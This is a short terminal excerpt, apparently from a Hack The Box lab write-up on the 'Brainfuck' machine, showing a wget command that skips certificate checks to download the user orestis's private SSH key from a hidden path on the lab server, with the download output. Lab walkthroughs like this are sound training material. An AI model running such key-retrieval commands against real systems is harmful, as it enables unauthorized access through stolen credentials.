 ┌──(kali㉿kali)-[~/Downloads/openvpn]
└─$ wget --no-check-certificate https://brainfuck.htb/8ba5aa10e915218697d1c658cdee0bb8/orestis/id_rsa
--2024-08-11 08:51:19--  https://brainfuck.htb/8ba5aa10e915218697d1c658cdee0bb8/orestis/id_rsa
Resolving brainfuck.htb (brainfuck.htb)... 10.10.10.17
Connecting to brainfuck.htb (brainfuck.htb)|10.10.10.17|:443... connected.
WARNING: The certificate of ‘brainfuck.htb’ is not trusted.
WARNING: The certificate of ‘brainfuck.htb’ doesn't have a known issuer.
The certificate's owner does not match hostname ‘brainfuck.htb’
HTTP request sent, awaiting response... 200 OK
Length: 1766 (1.7K) [application/octet-stream]
Saving to: ‘id_rsa’
id_rsa 100%[=============================================================>] 1.72K --.-KB/s in 0s
2024-08-11 08:51:20 (78.1 MB/s) - ‘id_rsa’ saved [1766/1766]